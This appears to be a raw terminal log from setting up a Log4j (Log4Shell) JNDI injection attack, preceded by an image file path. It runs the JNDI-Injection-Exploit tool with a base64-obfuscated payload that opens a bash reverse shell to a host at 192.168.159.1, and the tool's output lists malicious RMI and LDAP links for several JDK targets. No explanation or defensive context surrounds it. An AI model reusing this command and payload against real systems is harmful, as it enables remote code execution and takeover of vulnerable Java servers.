 [root@yb log4j2]# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C bash -c "{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE1OS4xLzUwMDcgMD4mMQ==}|{base64,-d}|{bash,-i}" -A 192.168.159.1
[ADDRESS] >> 192.168.159.1
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE1OS4xLzUwMDcgMD4mMQ==}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.159.1:1099/zb4ryp
ldap://192.168.159.1:1389/zb4ryp
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.159.1:1099/zjnjyw
ldap://192.168.159.1:1389/zjnjyw
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.159.1:1099/hqecua